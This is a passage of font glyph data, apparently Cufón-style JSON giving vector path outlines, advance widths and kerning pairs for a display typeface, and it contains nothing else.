14,-31,34,-53,43r-40,0","w":390},{"d":"234,-544v4,0,7,4,6,8r-83,528v-1,5,-5,8,-9,8r-85,0v-4,0,-8,-3,-7,-8r83,-528v1,-4,6,-8,10,-8r85,0xm261,-715v4,0,7,4,6,8r-13,83v0,4,-5,8,-9,8r-85,0v-4,0,-7,-4,-7,-8r13,-83v1,-4,6,-8,10,-8r85,0","w":211},{"d":"205,-651v-3,0,-6,-2,-5,-6r9,-62v12,-14,49,-3,71,-6v3,0,6,3,5,6r-9,62v-1,4,-4,6,-7,6r-64,0xm308,-651v-3,0,-6,-2,-5,-6r9,-62v12,-14,49,-3,71,-6v3,0,6,3,5,6r-9,62v-1,4,-4,6,-7,6r-64,0xm291,-202r-103,0v-3,19,-12,82,-13,83v-2,12,3,19,13,19r135,0v5,0,8,3,7,8r-13,84v-1,5,-4,8,-9,8r-171,0v-50,0,-75,-41,-71,-73v2,-11,65,-407,72,-452v6,-41,43,-86,86,-87r132,0v40,1,64,41,57,87v-6,36,-35,214,-39,241v-7,46,-44,82,-83,82xm234,-492v-3,13,-24,157,-27,172v-4,24,31,16,52,17v11,0,17,-6,19,-17v3,-14,25,-162,27,-172v5,-25,-28,-18,-50,-19v-15,0,-19,11,-21,19","w":362},{"d":"332,-8v-1,4,-5,8,-9,8r-85,0v-5,0,-8,-4,-7,-8r29,-185v-83,23,-182,-8,-169,-87v6,-35,51,-317,56,-354v7,-50,54,-80,86,-81v10,-1,45,-1,88,-1v8,0,15,9,17,17v12,-29,62,-13,98,-17v4,0,7,4,7,8xm281,-334v2,-10,37,-230,39,-246v2,-13,3,-35,-19,-35r-29,0v-20,-1,-30,27,-32,37v-2,15,-38,237,-40,251v-1,8,0,32,19,32r32,0v21,0,29,-29,30,-39","w":386},{"d":"669,-628r-98,620v-1,4,-5,8,-9,8r-85,0v-5,0,-8,-4,-7,-8r89,-565v6,-43,-28,-42,-70,-39v-14,0,-32,12,-37,38r-89,566v-1,4,-4,8,-8,8r-85,0v-5,0,-8,-4,-7,-8r89,-566v10,-45,-34,-42,-74,-39v-15,1,-28,14,-32,40r-89,565v-1,4,-5,8,-9,8r-85,0v-4,0,-8,-4,-7,-8r110,-699v1,-4,6,-8,10,-8v69,-1,83,0,83,0v14,0,7,21,5,28v25,-34,79,-28,132,-28v25,0,53,16,62,38v29,-40,79,-38,144,-38v53,0,74,41,67,87","w":620},{"d":"632,-385r-167,106v-12,72,-27,166,-27,171v-9,62,-51,107,-96,108v-13,1,-114,1,-126,0v-33,-1,-57,-25,-63,-62v-14,8,-30,23,-46,27r-98,0v-4,0,-5,-4,-3,-7r153,-102v12,-74,31,-197,34,-215v3,-21,38,-77,79,-77r142,0v37,0,61,45,64,69v15,-7,26,-20,43,-25r108,0v5,0,6,3,3,7xm339,-126r30,-188v11,-33,-28,-25,-55,-26v-20,0,-24,8,-27,26r-30,188v-9,37,25,30,55,30v17,0,24,-10,27,-30","w":572},{"d":"415,-316v-7,36,0,36,-18,42r-153,0r-20,127v-18,71,70,46,122,46v27,0,40,-13,45,-46v2,-14,6,-46,21,-46r76,0v11,0,11,5,9,21v-2,13,-7,43,-9,53v-21,143,-129,118,-267,118v-68,0,-118,-23,-104,-118v6,-34,15,-91,25,-155r-58,0v-19,-4,-5,-16,-4,-42v0,-5,5,-8,9,-8r61,0r9,-61r-58,0v-19,-4,-4,-17,-4,-43v11,-15,48,-3,70,-7v17,-103,31,-191,33,-207v5,-32,51,-73,115,-73r166,0v64,0,95,41,90,73v-1,9,-9,61,-15,95v-2,11,-1,24,-16,24r-78,0v-13,0,-10,-10,-8,-22v5,-32,18,-68,-24,-68v-56,0,-129,-22,-139,41r-22,137r156,0v17,0,-2,49,2,41v-2,9,-8,9,-13,9r-153,0r-9,61r156,0v5,0,7,3,7,8","w":559},{"d":"355,-82v-6,46,-44,82,-83,82r-152,0v-32,0,-69,-32,-61,-82r71,-444v7,-41,43,-86,86,-86r152,0v41,0,65,40,58,86v-6,36,-67,417,-71,444xm259,-119v3,-14,58,-365,60,-375v4,-30,-46,-18,-71,-18v-14,0,-20,10,-21,18v-3,14,-58,360,-60,375v-3,28,47,17,73,17v12,0,17,-6,19,-17xm324,-651v1,14,-31,4,-45,7v-4,0,-7,-3,-8,-7r-56,-67v-2,-4,0,-7,4,-7v23,3,59,-9,68,7","w":390},{"d":"83,97v-32,-3,-21,-26,-23,-58v0,0,0,-21,28,-15v41,0,56,-23,56,-69r0,-529v0,-43,-7,-60,-54,-63v-43,-14,-28,-21,-30,-58v7,-37,48,-12,81,-19v64,0,99,55,100,99v1,33,2,520,0,613v-2,75,-57,107,-158,99","w":301},{"d":"361,-101v5,0,8,4,7,8r-13,85v-1,4,-4,8,-9,8r-278,0v-4,0,-8,-4,-7,-8r110,-699v1,-4,6,-8,10,-8r85,0v4,0,7,4,6,8r-96,606r185,0","w":409,"k":{"Y":90,"V":60}},{"d":"300,-254r-103,0v-3,19,-21,134,-22,135v-2,12,3,19,13,19r135,0v5,0,8,3,7,8r-13,84v-1,5,-4,8,-9,8r-171,0v-50,0,-75,-41,-71,-73v2,-11,81,-511,88,-556v7,-41,44,-86,87,-87r132,0v40,1,63,41,56,87v-6,36,-42,266,-46,293v-7,46,-44,82,-83,82xm251,-596v-3,13,-33,209,-36,224v-4,24,32,16,53,17v11,0,16,-6,18,-17v3,-14,34,-214,36,-224v5,-26,-28,-18,-50,-19v-15,0,-20,11,-21,19","w":370},{"d":"40,-562v3,-31,-9,-74,5,-93r38,-52v8,-14,32,-4,50,-7v4,0,1,3,-1,7r-39,53v16,3,44,-7,48,8r0,84v0,4,-4,8,-8,8r-85,0v-4,0,-8,-4,-8,-8","w":181},{"d":"394,-352v-1,6,-37,235,-38,244v-9,61,-51,106,-96,108r-126,0v-45,-2,-73,-47,-62,-108v4,-27,83,-527,83,-529v4,-21,38,-78,80,-78r168,0v12,1,16,4,15,14v-7,41,-9,50,-12,66v0,5,-4,17,-22,17v0,0,-14,-1,-108,0v-20,0,-24,8,-27,26r-25,162r117,0v41,0,57,56,53,78xm257,-126r29,-181v11,-35,-27,-26,-55,-27v-20,0,-24,8,-27,27r-29,181v-9,37,25,30,55,30v17,0,24,-10,27,-30","w":389},{"d":"223,-651v-3,0,-6,-2,-5,-6r9,-62v12,-14,49,-3,71,-6v3,0,6,3,5,6r-9,62v-1,4,-4,6,-7,6r-64,0xm326,-651v-3,0,-6,-2,-5,-6r9,-62v12,-14,49,-3,71,-6v3,0,6,3,5,6r-9,62v-1,4,-4,6,-7,6r-64,0xm421,-539r-84,531v-1,4,-5,8,-9,8v-33,-4,-86,13,-93,-17v-16,32,-80,17,-122,17v-32,0,-69,-31,-61,-82v5,-26,31,-197,37,-229v7,-40,43,-83,86,-86v25,-2,112,-8,121,9r17,-105v1,-11,-5,-18,-15,-18r-129,0v-5,0,-7,-4,-6,-8r13,-85v1,-5,4,-8,9,-8r166,0v50,0,75,41,70,73xm252,-118v3,-13,24,-152,26,-162v6,-31,-45,-19,-71,-19v-14,0,-20,11,-21,19v-3,13,-24,147,-26,162v-4,30,46,18,72,18v12,0,18,-7,20,-18"},{"d":"182,-101r111,0v4,0,8,4,7,8r-13,85v-1,4,-5,8,-9,8r-157,-1v-33,0,-70,-31,-62,-81v4,-27,81,-515,87,-546v7,-41,44,-87,88,-87r157,0v4,0,7,4,6,8r-13,86v-1,4,-5,8,-9,8r-111,0v-14,0,-20,10,-21,18v-2,14,-74,462,-76,476v-2,11,3,18,15,18","w":326},{"d":"396,-382v4,15,3,23,-2,39v-23,72,-126,319,-130,334v-6,25,-51,13,-78,13v-7,0,-13,-6,-15,-14v-1,-4,-94,-253,-116,-330v-3,-12,-4,-21,1,-36v21,-65,125,-310,129,-326v1,-24,101,-8,78,-12v7,0,13,5,15,13v1,5,95,243,118,319xm229,-165v5,-25,70,-161,69,-211v-12,-41,-54,-161,-57,-171v-4,-15,-18,-16,-21,-1v-5,22,-66,153,-70,198v10,35,55,173,58,184v4,15,18,15,21,1","w":451},{"d":"181,-562v3,-31,-9,-74,5,-93r38,-52v8,-14,32,-4,50,-7v4,0,1,3,-1,7r-39,53v16,3,44,-7,48,8r0,84v0,4,-4,8,-8,8r-85,0v-4,0,-8,-4,-8,-8xm40,-562v3,-31,-9,-74,5,-93r38,-52v8,-14,32,-4,50,-7v4,0,1,3,-1,7r-39,53v16,3,44,-7,48,8r0,84v0,4,-4,8,-8,8r-85,0v-4,0,-8,-4,-8,-8","w":322},{"d":"338,-558r165,550v0,4,-4,8,-8,8r-432,0v-4,0,-8,-4,-8,-8r183,-551v1,-26,108,-9,84,-13v8,0,13,6,16,14xm193,-114v-2,4,-3,13,9,13r154,0v15,0,13,-9,11,-13v-31,-96,-73,-226,-75,-234v-5,-16,-12,-15,-17,0v-8,20,-50,142,-82,234","w":558},{"d":"388,-597r-128,808v-8,43,-57,73,-98,73v0,0,-18,1,-149,0v-4,0,-8,-3,-7,-8r13,-86v1,-4,6,-8,10,-8v108,1,116,0,116,0v8,0,19,-3,21,-17v3,-15,123,-783,128,-809v7,-41,52,-71,98,-71r149,0v5,0,7,4,6,8r-13,86v-1,4,-4,8,-9,8r-116,0v-10,0,-19,5,-21,16","w":486},{"d":"214,-652v-3,0,-6,-2,-5,-6r10,-62v0,-3,3,-6,6,-6r64,0v3,0,6,3,6,6r-10,62v-1,4,-4,6,-7,6r-64,0xm317,-652v-3,0,-6,-2,-5,-6r10,-62v0,-3,3,-6,6,-6r64,0v3,0,6,3,6,6r-10,62v-1,4,-4,6,-7,6r-64,0xm238,-27v-14,38,-76,27,-111,27v-26,0,-78,-14,-65,-95r80,-509v1,-4,5,-8,9,-8r84,0v5,0,8,4,7,8r-73,463v-6,38,20,44,57,39v14,-1,27,-14,31,-39r73,-463v1,-4,4,-8,9,-8r85,0v4,0,8,4,7,8r-94,596v-1,4,-5,8,-9,8r-83,0v-14,0,-8,-21,-7,-27","w":391},{"d":"421,-539r-84,531v-1,4,-5,8,-9,8v-33,-4,-86,13,-93,-17v-16,32,-80,17,-122,17v-32,0,-69,-31,-61,-82v5,-26,31,-197,37,-229v7,-40,43,-83,86,-86v25,-2,112,-8,121,9r17,-105v1,-11,-5,-18,-15,-18r-129,0v-5,0,-7,-4,-6,-8r13,-85v1,-5,4,-8,9,-8r166,0v50,0,75,41,70,73xm252,-118v3,-13,24,-152,26,-162v6,-31,-45,-19,-71,-19v-14,0,-20,11,-21,19v-3,13,-24,147,-26,162v-4,30,46,18,72,18v12,0,18,-7,20,-18xm257,-644v-4,0,-5,-3,-1,-7r57,-67v14,-14,46,-4,70,-7v4,0,6,3,2,7r-75,67v-10,13,-34,5,-53,7"},{"d":"302,-651v-4,0,-6,-3,-5,-6r10,-63v0,-3,2,-6,6,-6r63,0v4,0,6,3,6,6r-10,63v-1,3,-3,6,-7,6r-63,0xm405,-651v-3,0,-6,-3,-5,-6r10,-63v0,-3,3,-6,6,-6r64,0v3,0,6,3,6,6r-10,63v-12,14,-49,3,-71,6xm591,-605r-229,365v-21,70,-25,156,-40,232v-1,4,-5,8,-9,8r-85,0v-4,0,-8,-4,-7,-8r34,-217v1,-5,1,-11,0,-15r-115,-365v-1,-4,3,-8,7,-8r93,0v4,0,8,4,9,8r75,249v0,4,3,4,6,0r152,-249v21,-18,72,-3,106,-8v5,0,6,4,3,8","w":551},{"d":"55,-535v3,-25,23,-27,52,-28v47,-2,104,48,153,24v9,-4,14,-6,14,5v-2,22,6,61,-10,67v-54,34,-122,-37,-194,-12v-23,8,-13,-35,-15,-56","w":329},{"d":"58,-340r84,0v9,0,9,7,9,13r0,316v0,8,-3,11,-11,11v0,0,-17,-1,-82,0v-4,0,-8,-4,-8,-8r0,-324v0,-4,4,-8,8,-8xm58,-714r84,0v9,0,9,7,9,12r0,317v0,7,-3,10,-11,10r-82,0v-4,0,-8,-3,-8,-8r0,-323v0,-5,4,-8,8,-8","w":201},{"d":"50,-391v0,-42,47,-67,75,-67r183,0v3,0,7,3,7,7r0,444v0,4,-4,7,-7,7r-88,0v-4,0,-7,-3,-7,-7r0,-128v-79,2,-147,7,-163,-67r0,-189","w":370},{"d":"534,-714v5,0,7,4,6,8r-110,698v-1,4,-4,8,-9,8r-81,0v-5,0,-6,-3,-7,-8r-104,-423r-67,423v-1,4,-5,8,-9,8r-85,0v-4,0,-8,-4,-7,-8r110,-698v1,-4,6,-8,10,-8r85,0v4,0,6,3,5,8r102,425r67,-425v1,-4,5,-8,10,-8r84,0","w":489},{"d":"263,-645v-4,0,-6,-3,-2,-7r57,-67v14,-14,46,-4,70,-7v4,0,6,3,2,7r-75,67v-9,13,-33,5,-52,7xm238,-27v-14,38,-76,27,-111,27v-26,0,-78,-14,-65,-95r80,-509v1,-4,5,-8,9,-8r84,0v5,0,8,4,7,8r-73,463v-6,38,20,44,57,39v14,-1,27,-14,31,-39r73,-463v1,-4,4,-8,9,-8r85,0v4,0,8,4,7,8r-94,596v-1,4,-5,8,-9,8r-83,0v-14,0,-8,-21,-7,-27","w":391},{"d":"276,-8v2,4,0,7,-4,7v-24,-3,-62,9,-73,-7r-121,-173v-6,-4,-18,-56,-4,-68r120,-180v12,-15,48,-4,72,-7v4,0,6,3,4,7r-110,208","w":276},{"d":"337,-336v-4,27,-37,232,-42,262v-8,43,-57,74,-98,74r-149,0v-4,0,-8,-4,-7,-8r13,-86v1,-4,6,-8,10,-8r116,0v8,0,19,-4,22,-18v2,-14,25,-161,27,-173v4,-23,-38,-19,-53,-18v-42,3,-82,-30,-76,-73v4,-31,37,-234,42,-261v7,-41,51,-71,98,-71r149,0v4,0,7,4,7,8r-14,86v-1,4,-5,8,-9,8r-116,0v-10,0,-20,5,-22,17v-2,11,-25,159,-27,173v-4,23,40,17,53,17v47,1,82,30,76,71","w":324},{"d":"223,-651v-3,0,-6,-2,-5,-6r9,-62v12,-14,49,-3,71,-6v3,0,6,3,5,6r-9,62v-1,4,-4,6,-7,6r-64,0xm326,-651v-3,0,-6,-2,-5,-6r9,-62v12,-14,49,-3,71,-6v3,0,6,3,5,6r-9,62v-1,4,-4,6,-7,6r-64,0xm421,-539r-84,531v-1,4,-5,8,-9,8v-33,-4,-86,13,-93,-17v-16,32,-80,17,-122,17v-32,0,-69,-31,-61,-82v5,-26,31,-197,37,-229v7,-40,43,-83,86,-86v25,-2,112,-8,121,9r17,-105v1,-11,-5,-18,-15,-18r-129,0v-5,0,-7,-4,-6,-8r13,-85v1,-5,4,-8,9,-8r166,0v50,0,75,41,70,73xm252,-118v3,-13,24,-152,26,-162v6,-31,-45,-19,-71,-19v-14,0,-20,11,-21,19v-3,13,-24,147,-26,162v-4,30,46,18,72,18v12,0,18,-7,20,-18"},{"d":"119,-644v-4,0,-5,-3,-1,-7r57,-67v14,-14,47,-4,72,-7v5,0,10,3,12,7r37,67v1,14,-31,4,-45,7v-17,-10,-25,-30,-39,-43v-18,14,-31,34,-53,43r-40,0xm244,-612v4,0,8,4,7,8r-94,595v-1,5,-5,8,-9,8r-85,0v-4,0,-8,-3,-7,-8r94,-595v1,-4,5,-8,9,-8r85,0","w":211},{"d":"50,-168v3,-25,23,-27,52,-28v47,-2,104,48,153,24v9,-4,14,-6,14,5v-2,22,6,61,-10,67v-54,34,-122,-37,-194,-12v-23,8,-13,-35,-15,-56xm50,-324v3,-25,22,-26,52,-27v47,-2,105,46,153,23v9,-4,14,-5,14,6v-2,22,6,60,-10,66v-52,37,-123,-38,-194,-11v-23,9,-12,-36,-15,-57","w":319},{"d":"182,-101r111,0v4,0,8,4,7,8r-13,85v-12,18,-55,4,-81,8r-34,62v-14,12,-47,4,-70,6v-4,0,-6,-3,-2,-6r52,-62v-60,7,-99,-19,-93,-81v3,-27,81,-516,87,-547v7,-41,44,-87,88,-87r157,0v4,0,7,4,6,8r-13,86v-1,4,-5,8,-9,8r-111,0v-14,0,-20,10,-21,18r-76,476v-1,11,3,18,15,18","w":326},{"d":"469,-616r-202,0v-6,0,-12,5,-13,11r-30,190v-1,6,4,10,10,10r202,0v6,0,10,5,9,11r-12,78v-1,6,-7,11,-13,11r-202,0v-6,0,-12,5,-13,10r-45,284v-1,6,-5,11,-11,11r-78,0v-6,0,-11,-5,-10,-11r110,-693v1,-6,7,-11,13,-11r301,0v6,0,10,5,9,11r-12,78v-1,6,-7,10,-13,10","w":423,"k":{"o":20,"e":20,"a":30}},{"d":"100,-318v1,-7,44,-280,45,-288v9,-62,52,-107,97,-108v12,-1,113,-1,127,0v43,1,71,46,60,108v-4,26,-83,526,-83,528v-3,21,-37,78,-78,78v-14,0,-155,1,-168,0v-12,-1,-18,-4,-16,-13v7,-41,8,-50,11,-66v1,-5,4,-18,23,-18v0,0,14,1,107,1v20,0,24,-9,27,-27r19,-117r-116,0v-42,0,-58,-57,-55,-78xm244,-589r-36,226v-11,34,29,25,56,26v19,0,24,-8,27,-26r36,-226v8,-35,-25,-29,-55,-29v-18,0,-25,10,-28,29","w":389},{"d":"851,-714v6,0,9,5,6,10r-310,693v-8,19,-42,8,-66,11v-6,0,-12,-5,-12,-11r-22,-387r-174,387v-9,20,-42,8,-66,11v-5,0,-11,-5,-11,-11r-40,-693v0,-5,5,-10,10,-10r81,0v6,0,11,5,11,10r25,429v0,0,0,5,190,-429v7,-15,29,-9,49,-10v6,0,11,5,11,10r23,429v0,0,0,5,193,-429v17,-21,69,-5,102,-10","w":791,"k":{"\u00cf":90,"\u00c9":45,"\u0161":90,"\u0178":90,"\u0160":90,"\u00d1":25,"\u00d0":25,"\u2122":90,"\u0153":90,"\u0152":90,"\u00d8":90,"\u2014":90,"\u02dc":90,"\u02c6":90,"\u2030":90,"\u201d":90,"\u2022":90,"\u2013":90,"\u203a":90,"\u2039":90,"\u201c":90,"z":90,"y":90,"x":90,"w":90,"v":90,"u":90,"t":90,"s":90,"r":90,"q":90,"p":90,"o":90,"n":90,"m":90,"j":90,"i":90,"g":90,"e":90,"d":90,"c":90,"a":90,"\u2018":90,"?":35,";":45,":":45,".":45,"-":25,",":45,"\u2019":90}},{"d":"0,-8r116,-213r-110,-208v-2,-4,0,-7,4,-7v24,3,61,-9,72,7r120,180v13,12,2,63,-4,68r-122,173v-12,15,-48,4,-72,7v-4,0,-6,-3,-4,-7","w":298},{"d":"380,-714r93,0v4,0,6,3,5,7r-329,800v-2,4,-7,7,-11,7r-92,0v-5,0,-8,-3,-6,-7r329,-800v1,-4,6,-7,11,-7","w":528},{"d":"392,-704r-95,600v-15,96,-69,104,-138,104v0,0,-19,0,-98,-1v-6,0,-11,-4,-10,-10r13,-79v22,-42,126,24,139,-58r88,-556v11,-23,62,-11,92,-11v6,0,10,5,9,11","w":341},{"d":"440,-704v11,-23,62,-11,92,-11v6,0,10,5,9,11r-110,693v-1,6,-6,10,-12,10r-79,0v-6,0,-11,-4,-10,-10r45,-284v1,-6,-3,-11,-9,-11r-146,0v-6,0,-12,5,-13,11r-45,284v-1,6,-6,10,-12,10r-79,0v-6,0,-11,-4,-10,-10r110,-693v11,-23,62,-11,92,-11v6,0,10,5,9,11r-46,288v0,5,4,10,10,10r146,0v6,0,12,-5,12,-10","w":490},{"d":"440,-636v-1,7,-28,177,-33,209v-5,34,-21,63,-41,83v15,18,21,46,19,59v-1,7,-27,169,-28,177v-9,62,-52,106,-96,108v-13,1,-115,1,-127,0v-44,-2,-73,-46,-62,-108v2,-14,24,-156,28,-177v2,-13,16,-41,37,-59v-15,-20,-21,-49,-15,-83v4,-18,30,-188,33,-209v4,-21,38,-79,80,-79r151,0v41,0,58,58,54,79xm251,-605r-25,162v-11,36,25,29,54,29v17,0,25,-9,29,-29r25,-162v12,-34,-28,-26,-55,-27v-20,0,-25,9,-28,27xm259,-127r24,-157v12,-34,-28,-25,-55,-26v-20,0,-25,8,-28,26r-24,157v-10,36,24,30,54,30v17,0,25,-10,29,-30","w":395},{"d":"382,-613v-27,2,-61,-9,-66,19r-26,159r62,0v5,0,8,3,7,8r-13,85v-9,17,-48,4,-71,8v-28,173,-87,543,-87,545v-6,32,-43,74,-93,74r-82,0v-5,0,-7,-4,-6,-8r13,-86v11,-23,70,11,75,-27v24,-166,52,-332,78,-498r-63,0v-4,0,-7,-4,-6,-8r13,-85v10,-18,49,-4,72,-8r33,-206v5,-32,43,-74,93,-74r83,0v4,0,7,4,6,8r-13,86v-1,4,-5,8,-9,8","w":343},{"d":"68,-714r214,0v5,0,8,4,8,8r0,798v0,5,-3,8,-8,8r-212,0v-15,-2,-6,-29,-8,-44v0,-4,4,-7,8,-7r119,0r0,-710r-121,0v-15,-3,-6,-30,-8,-45v0,-4,4,-8,8,-8","w":350},{"d":"113,-479v-32,0,-58,-25,-58,-57v0,-32,26,-58,58,-58v31,0,57,26,57,58v0,32,-26,57,-57,57xm113,-556v-12,0,-21,9,-21,20v0,11,9,20,21,20v11,0,20,-9,20,-20v0,-11,-9,-20,-20,-20","w":225},{"d":"483,-435v-19,127,-116,118,-163,117v17,33,122,298,121,303v-10,33,-66,16,-101,16v-7,0,-10,0,-18,-20v-8,-21,-84,-208,-113,-272r-3,0r-45,280v-1,6,-2,10,-7,10r-84,0v-6,0,-10,0,-9,-11r110,-693v1,-6,3,-10,9,-10r230,0v71,0,111,42,101,106v-4,23,-24,153,-28,174xm244,-417v54,0,130,23,139,-35r20,-127v5,-31,5,-35,-13,-35r-113,0v-15,0,-21,2,-22,9r-28,180v-1,8,3,8,17,8","w":474},{"d":"391,-715v6,0,10,5,8,11r-200,693v-8,18,-42,7,-65,10v-6,0,-11,-5,-13,-10r-90,-334v-6,-22,11,-22,11,-22v38,6,75,-15,95,15r29,76v0,0,1,6,125,-428v14,-24,68,-6,100,-11","w":399},{"d":"355,-82v-6,46,-44,82,-83,82r-152,0v-32,0,-69,-32,-61,-82v4,-26,81,-516,87,-547v7,-41,44,-86,87,-86r152,0v41,0,64,40,57,86v-6,36,-83,520,-87,547xm259,-119v3,-14,74,-468,76,-478v5,-30,-46,-18,-71,-18v-14,0,-20,10,-21,18v-3,14,-74,463,-76,478v-3,28,47,17,73,17v12,0,17,-6,19,-17","w":390},{"d":"161,-102v49,-3,101,14,106,-36v4,-33,9,-56,12,-72v-31,32,-71,28,-128,20v-38,-5,-63,-51,-55,-104r66,-414v0,-4,5,-8,9,-8r86,0v4,0,7,4,7,8r-57,357v-1,10,-5,54,16,58v12,2,21,4,36,0v28,-8,39,-50,40,-58r57,-357v0,-4,5,-8,9,-8r86,0v4,0,7,4,7,8r-101,634v-6,33,-44,74,-92,74r-120,0v-5,0,-8,-4,-7,-8r13,-86v1,-4,5,-8,10,-8","w":401},{"d":"141,-706v-3,30,8,73,-5,92r-37,53v-9,14,-32,4,-51,7v-4,0,-1,-3,1,-7r39,-54v-16,-3,-44,8,-48,-8r0,-83v0,-4,4,-8,8,-8r85,0v4,0,8,4,8,8xm282,-706v-3,30,8,73,-5,92r-37,53v-9,14,-32,4,-51,7v-4,0,-1,-3,1,-7r39,-54v-16,-3,-44,8,-48,-8r0,-83v0,-4,4,-8,8,-8r85,0v4,0,8,4,8,8","w":322},{"d":"264,-688v17,-39,75,-28,113,-28v26,0,78,14,65,95r-97,613v-1,4,-5,8,-9,8r-85,0v-4,0,-8,-4,-7,-8r91,-567v5,-37,-21,-44,-57,-39v-14,1,-27,14,-32,40r-89,566v-1,4,-5,8,-9,8r-85,0v-4,0,-8,-4,-7,-8r111,-700v0,-4,5,-8,9,-8r82,0v14,0,9,21,6,28","w":391,"k":{"x":20}},{"d":"323,-451v64,-5,94,32,85,88r-56,355v-1,4,-5,8,-9,8r-86,0v-4,0,-8,-4,-7,-8r51,-322v4,-30,-46,-18,-71,-18v-14,0,-20,10,-21,18v0,0,-32,195,-51,322v-1,4,-6,8,-10,8r-85,0v-4,0,-8,-4,-7,-8r110,-699v1,-4,6,-8,10,-8r85,0v4,0,7,4,6,8r-36,228r125,-229v21,-18,73,-4,108,-8v7,0,9,3,7,8","w":399},{"d":"300,-254r-103,0v-3,19,-21,134,-22,135v-2,12,3,19,13,19r135,0v5,0,8,3,7,8r-13,84v-1,5,-4,8,-9,8r-171,0v-50,0,-75,-41,-71,-73v2,-11,81,-511,88,-556v7,-41,44,-86,87,-87r132,0v40,1,63,41,56,87v-6,36,-42,266,-46,293v-7,46,-44,82,-83,82xm251,-596v-3,13,-33,209,-36,224v-4,24,32,16,53,17v11,0,16,-6,18,-17v3,-14,34,-214,36,-224v5,-26,-28,-18,-50,-19v-15,0,-20,11,-21,19","w":370},{"d":"352,-537v5,0,7,4,6,8r-13,85v-1,5,-4,8,-9,8r-62,0r-68,428v-1,4,-5,8,-9,8r-85,0v-5,0,-8,-4,-7,-8r68,-428r-63,0v-4,0,-8,-3,-7,-8r13,-85v11,-17,49,-4,73,-8r26,-170v1,-5,5,-8,10,-8r85,0v4,0,7,3,6,8r-26,170r62,0","w":308},{"d":"476,-705v17,-21,69,-6,102,-10v6,0,9,5,6,10r-310,694v-8,19,-42,8,-66,11v-6,0,-12,-5,-12,-11r-40,-694v0,-5,5,-10,10,-10r81,0v6,0,11,5,11,10r25,430v0,0,0,5,193,-430","w":518,"k":{"\u00cf":90,"\u00c9":45,"\u0161":90,"\u0178":90,"\u0160":90,"\u00d1":25,"\u00d0":25,"\u2122":90,"\u0153":90,"\u0152":90,"\u00d8":90,"\u2014":90,"\u02dc":90,"\u02c6":90,"\u2030":90,"\u201d":90,"\u2022":90,"\u2013":90,"\u203a":90,"\u2039":90,"\u201c":90,"z":90,"y":90,"x":90,"w":90,"v":90,"u":90,"t":90,"s":90,"r":90,"q":90,"p":90,"o":90,"n":90,"m":90,"j":90,"i":90,"g":90,"e":90,"d":90,"c":90,"a":90,"\u2018":90,"?":10,";":45,":":45,".":45,"-":25,",":45,"\u2019":90,"!":-10}},{"d":"409,-715v72,0,109,42,99,106v-4,22,-39,245,-42,266v-10,64,-55,104,-137,103r-131,-1r-37,230v-1,6,-2,10,-7,10r-84,0v-6,0,-10,0,-9,-11r110,-693v1,-7,3,-10,9,-10r229,0xm371,-376r32,-204v12,-60,-78,-35,-126,-35v-15,0,-21,3,-22,10r-40,257v-1,7,3,7,17,7v54,0,130,24,139,-35","w":457,"k":{"\u00c9":50,"\u00f5":10,"i":10,"e":10,"a":30,";":20,":":20,".":80,",":80}},{"d":"241,39v-2,32,8,55,-22,58v-104,9,-156,-23,-159,-99v-4,-93,-1,-580,0,-613v1,-44,36,-99,100,-99r62,0v0,0,22,0,19,19v2,8,0,33,0,33v0,0,-1,24,-30,25v-46,3,-54,20,-54,63r0,529v0,46,15,69,56,69v28,-6,28,15,28,15","w":301},{"d":"337,-336v-4,27,-37,232,-42,262v-8,43,-57,74,-98,74r-149,0v-4,0,-8,-4,-7,-8r13,-86v1,-4,6,-8,10,-8r116,0v8,0,19,-4,22,-18v2,-14,25,-161,27,-173v4,-23,-38,-19,-53,-18v-42,3,-82,-30,-76,-73v4,-31,37,-234,42,-261v7,-41,51,-71,98,-71r149,0v4,0,7,4,7,8r-14,86v-1,4,-5,8,-9,8r-116,0v-10,0,-20,5,-22,17v-2,11,-25,159,-27,173v-4,23,40,17,53,17v47,1,82,30,76,71","w":324,"k":{"w":10,"v":10}},{"d":"660,-343v-10,18,-49,4,-72,8r-52,327v-1,4,-4,8,-9,8r-85,0v-4,0,-8,-4,-7,-8r52,-327r-275,1v-24,0,-23,27,-27,50v-4,23,41,17,54,17v47,1,82,30,76,71v-4,27,-15,92,-20,122v-8,43,-57,74,-98,74v0,0,-18,1,-149,0v-4,0,-8,-3,-7,-8r13,-86v1,-4,6,-8,10,-8r116,0v21,3,25,-32,27,-51v3,-23,-38,-18,-53,-18v-42,0,-82,-30,-76,-73v5,-31,14,-94,19,-121v7,-41,52,-71,99,-71r307,0r12,-77v0,-4,5,-8,9,-8r85,0v5,0,7,4,7,8r-12,77r63,0v4,0,7,4,6,8","w":646},{"d":"58,-478v-4,0,-6,-3,-3,-7r47,-67v13,-14,46,-4,71,-7v5,0,10,3,13,7r47,67v3,4,1,7,-3,7v-18,-2,-43,6,-51,-7r-35,-36v-16,14,-27,33,-46,43r-40,0","w":288},{"d":"279,-220r-123,212v-2,4,-7,7,-12,7r-93,0v-4,0,-7,-3,-4,-7r198,-341v2,-4,4,-11,2,-15r-90,-344v-2,-4,1,-7,6,-7r93,0v4,0,8,3,10,7r57,215v0,4,3,4,6,0r124,-215v2,-4,8,-7,12,-7r94,0v4,0,5,3,3,7r-200,344v-1,4,-3,11,-2,15r90,341v1,4,-1,8,-6,8r-93,0v-4,0,-9,-4,-10,-8r-56,-212v-1,-4,-4,-4,-6,0","w":495,"k":{"\u00d1":10,"\u00d0":10,"-":10}},{"d":"489,-343v0,5,-3,8,-8,8r-418,0v-4,0,-8,-3,-8,-8r0,-85v0,-4,4,-8,8,-8r418,0v5,0,8,4,8,8r0,85xm489,-138v0,5,-3,8,-8,8r-418,0v-4,0,-8,-3,-8,-8r0,-85v0,-4,4,-8,8,-8r418,0v5,0,8,4,8,8r0,85","w":544},{"d":"166,-481v-17,-2,-43,6,-50,-7r-66,-67v-3,-4,-1,-7,3,-7v23,3,58,-8,69,7r47,67v3,4,1,7,-3,7","w":219},{"d":"151,-91v-3,30,8,73,-5,92r-37,53v-9,13,-32,3,-51,6v-4,0,-1,-3,1,-6r39,-54v-16,-3,-44,7,-48,-8r0,-83v0,-5,4,-8,8,-8r85,0v4,0,8,3,8,8","w":201},{"d":"755,-126v-1,41,-30,88,-73,88v0,0,-24,-1,-135,-1v-94,0,-67,-110,-67,-194v0,-54,43,-83,79,-83v114,-1,123,-2,123,-2v34,0,73,34,73,84v0,26,1,77,0,108xm681,-708r-442,700v-1,4,-6,8,-11,8r-92,0v-4,0,-7,-4,-6,-8r442,-700v2,-4,7,-7,11,-7r93,0v